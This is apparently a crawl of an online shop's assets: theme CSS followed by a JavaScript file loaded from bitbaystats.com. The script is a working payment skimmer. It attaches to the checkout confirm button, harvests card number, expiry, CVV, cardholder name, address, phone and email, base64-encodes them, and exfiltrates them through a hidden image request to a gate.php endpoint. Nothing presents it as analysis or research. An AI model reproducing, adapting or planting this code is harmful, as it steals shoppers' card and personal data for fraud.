	#cart .dropdown-menu { right: -28px;width: 250px;}
	#cart .text-right .addtocart{margin:0 0 5px;}
	#cart .text-right .checkout{margin:0;}
}
#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    width: 100%;	
}
#accordion .panel-title{padding:10px;}
#accordion .panel-heading .fa.fa-caret-down {float: right; margin-top:4px;}
#accordion .col-sm-10 {width: 75%;}
#accordion .form-horizontal .control-label {text-align:left;}
<!-- Megnor www.templatemela.com - End -->

#cookie-bar {background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto; background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#b60000;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#8fa900;}
#cookie-bar .cb-policy:hover {background:#848484;}


.text-wrapper {
    height: 100%;
   display: flex;
   flex-direction: column;
   align-items: center;
   justify-content: center;
}

.title {
    font-size: 150px;
    font-weight: 700;
    color: #708401;
	padding-top: 50px;
	padding-bottom: 100px;
}

.subtitle {
    font-size: 35px;
    font-weight: 700;
    color: #e32d40;
	padding-bottom: 40px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 30px;
	text-align: center;
}

.center-but {
	margin: auto;
	padding: 10px;
	text-align: center;
}

.padding-but {
	padding-right: 10 px;
}

.tractor {
  display: block;
  text-indent: -9999px;
  width: 100px;
  height: 82px;
}


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/aus.js
body_size: 1795
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
